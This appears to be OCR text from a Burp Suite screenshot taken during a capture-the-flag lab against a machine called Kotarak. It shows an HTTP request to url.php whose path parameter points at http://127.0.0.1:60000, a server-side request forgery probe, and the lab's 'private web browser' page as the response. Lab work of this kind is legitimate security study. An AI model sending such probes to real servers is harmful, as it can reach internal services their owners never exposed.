 Request
Pretty Raw Hex
\n
1 GET /url.php?path=http://127.0.0.1:60000 HTTP/1.1
2 Host: 10.129.1.117:60000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.117:60000/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Length: 2
11
12
13
Response
Pretty Raw Hex Render
\n
Welcome to Kotarak Web
Hosting Private Browser
Home
Help
Admin
Use this private web browser to surf the
web anonymously. Please do not abuse
it!
Submit